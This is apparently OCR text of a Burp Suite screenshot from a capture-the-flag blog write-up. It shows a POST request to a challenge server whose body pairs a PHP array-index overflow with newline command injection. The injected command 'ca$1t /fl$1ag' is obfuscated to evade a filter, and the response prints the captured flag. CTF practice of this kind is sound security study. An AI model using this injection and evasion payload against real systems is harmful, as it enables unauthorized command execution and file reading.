 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://220.249.52.134:46447 ?
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 220.249.52.134:46447
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=b4ca8b9c1543c40d4d2fbfdbf03526da
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 60
13
14 stuff[4294967296]=admin&stuff[1]=user&num=1%0aca$1t /fl$1ag
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.6 (Ubuntu)
3 Date: Thu, 14 Jan 2021 14:05:17 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Content-Length: 66
8
9 my favorite num is:1
10 cyberpeace{f6cc6ed73beddb558918d9a59efbed8f}
11
https://blog.csdn.net/weixin_45253216